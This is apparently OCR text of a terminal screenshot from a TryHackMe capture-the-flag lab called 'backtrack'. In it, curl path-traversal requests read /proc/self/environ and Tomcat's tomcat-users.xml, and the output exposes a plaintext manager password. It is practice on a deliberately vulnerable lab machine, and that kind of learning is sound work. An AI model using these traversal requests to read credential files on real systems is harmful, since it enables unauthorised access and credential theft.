 Script done on 2025-01-16 12:54:29+03:00 [COMMAND_EXIT_CODE="0"]
~/Desktop/tryhackme.ctf/backtrack/exploit 12:55:15
script -c "curl --path-as-is http://backtrack.thm:8888/../../../../../../../../../../../../../../../.
./../../../../proc/self/environ --output -" -a cve2.commands
Script started, output log file is 'cve2.commands'.
LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOME=/opt/tomcatLOGNAME=tom
catUSER=tomcatINVOCATION_ID=2af041c9d70146c384674d5063d0665eJOURNAL_STREAM=9:20684Script done.
~/Desktop/tryhackme.ctf/backtrack/exploit 12:56:58
script -c "curl --path-as-is http://backtrack.thm:8888/../../../../../../../../../../../../../../../.
./../../../../opt/tomcat/conf/tomcat-users.xml" -a tomcat.credentials
Script started, output log file is 'tomcat.credentials'.
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<user username="tomcat" password="OPx52k53D8OkTZpx4fr" roles="manager-script"/>
</tomcat-users>
Script done.
~/Desktop/tryhackme.ctf/backtrack/exploit 12:59:21
ENG
13:00
01/16/2025